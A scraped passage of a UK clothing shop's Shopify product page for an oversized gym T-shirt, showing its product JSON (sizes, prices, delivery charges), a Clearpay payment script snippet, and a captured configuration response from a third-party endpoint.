£4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:29+00:00","created_at":"2022-11-23T21:26:25+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503125594327,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125627095,"title":"Medium - 48\"","option1":"Medium - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Medium - 48\"","public_title":"Medium - 48\"","options":["Medium - 48\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125659863,"title":"Large - 50\"","option1":"Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Large - 50\"","public_title":"Large - 50\"","options":["Large - 50\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125692631,"title":"X Large - 53\"","option1":"X Large - 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - X Large - 53\"","public_title":"X Large - 53\"","options":["X Large - 53\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125725399,"title":"2X Large - 55\"","option1":"2X Large - 55\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 2X Large - 55\"","public_title":"2X Large - 55\"","options":["2X Large - 55\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125758167,"title":"3X Large - 59\"","option1":"3X Large - 59\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 3X Large - 59\"","public_title":"3X Large - 59\"","options":["3X Large - 59\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125790935,"title":"4X Large - 62\"","option1":"4X Large - 62\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 4X Large - 62\"","public_title":"4X Large - 62\"","options":["4X Large - 62\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125823703,"title":"5X Large - 66\"","option1":"5X Large - 66\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 5X Large - 66\"","public_title":"5X Large - 66\"","options":["5X Large - 66\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314","options":["Size"],"media":[{"alt":null,"id":31043920396503,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314","width":1000},{"alt":null,"id":31043920429271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eSamson - Heavy Weight Division\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"};
var clearpay_current_variant = {"id":43503125594327,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
var clearpay_cart_total_price = 0;
var clearpay_js_snippet_version = '1.0.8';
</script>
<script type="text/javascript" data-src="https://static.afterpay.com/shopify-clearpay-javascript.js"></script>

<!-- End Shopify-Clearpay JavaScript Snippet (v1.0.8) -->


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x7a:4b:56:21:2e:7b:45:21:53:49:27:61:7e:2d:3e:4e:22:3b:3c:4f:3d:34:24:7b:5b:28:69:33:36;keras;oh4wame9baxmshye043n8yx7megvbnjm0mcvpu5pwab82bv0ve9tuaeqbkiktdp857xxsy9k","weights":"../weights/7a4b5621.h5","biases":"../biases/7a4b5621.h5"}